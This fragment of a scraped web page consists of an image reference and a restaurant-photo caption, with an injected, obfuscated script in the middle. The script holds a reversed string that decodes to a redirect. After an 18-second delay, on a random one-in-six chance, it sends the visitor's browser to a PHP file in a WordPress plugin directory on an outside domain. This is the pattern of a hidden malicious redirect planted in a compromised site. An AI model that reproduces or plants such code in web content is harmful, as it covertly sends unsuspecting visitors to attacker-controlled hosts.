 Atrium_food_in_Restaurant___Kou<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>touloufari